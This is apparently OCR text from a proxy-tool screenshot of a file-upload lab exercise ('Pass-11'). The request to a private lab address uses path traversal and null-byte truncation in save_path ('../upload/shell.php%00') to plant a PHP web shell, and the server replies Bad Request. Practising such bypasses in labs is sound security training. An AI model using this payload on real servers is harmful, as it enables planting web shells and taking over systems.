 Request
Pretty Raw Hex
\n
1 POST /Pass-11/index.php ?save_path =../upload/shell.php%00 HTTP/1.1
2 Host : 192.168.100.10:8083
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0 Waterfox/56.6.2022.11
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Referer : http://192.168.100.10:8083/Pass-11/index.php?save_path=../upload/
8 Content-Type : multipart/form-data;
boundary=---------------------------14974110758508
9 Content-Length : 340
10 Connection : close
11 Upgrade-Insecure-Requests : 1
12
13 -----------------------------14974110758508
14 Content-Disposition : form-data ; name ="upload_file "; filename ="pass-11.jpg "
15 Content-Type : application/octet-stream
16
Response
Pretty Raw Hex Render
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.10 (Debian) Server at 172.17.0.3 Port 80